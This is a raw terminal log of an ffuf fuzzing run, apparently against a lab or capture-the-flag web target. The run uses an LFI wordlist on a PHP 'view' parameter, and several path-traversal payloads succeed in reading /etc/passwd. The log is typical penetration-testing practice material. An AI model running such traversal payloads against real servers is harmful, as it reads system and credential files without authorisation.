 ┌──(root㉿kali)-[/tmp]
└─# ffuf -w  /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://167.172.52.221:30177/index.php?view=FUZZ' -fs 1935,2309

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.3.1 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : http://167.172.52.221:30177/index.php?view=FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 1935,2309
________________________________________________

../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3309, Words: 526, Lines: 82]
:: Progress: [914/914] :: Job [1/1] :: 123 req/sec :: Duration: [0:00:17] :: Errors: 0 ::